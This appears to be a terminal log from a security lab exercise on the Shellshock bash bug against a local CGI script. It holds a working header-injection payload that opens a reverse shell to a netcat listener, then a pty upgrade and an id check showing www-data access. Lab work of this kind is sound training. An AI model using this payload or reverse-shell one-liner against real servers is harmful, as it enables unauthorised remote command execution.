 [11/27/18]seed@VM:~$ curl -H "x: () { test;};echo \"Content-type: text/plain\";
echo; echo; /bin/bash_shellshock -i >& /dev/tcp/127.0.0.1/10000 0>&1" http://loc
alhost/cgi-bin/myprog.cgi
/bin/bash
/bin/bash 80x24
[11/27/18]seed@VM:~$ nc -l 10000
bash_shellshock: no job control in this shell
bash_shellshock-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
www-data@VM:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)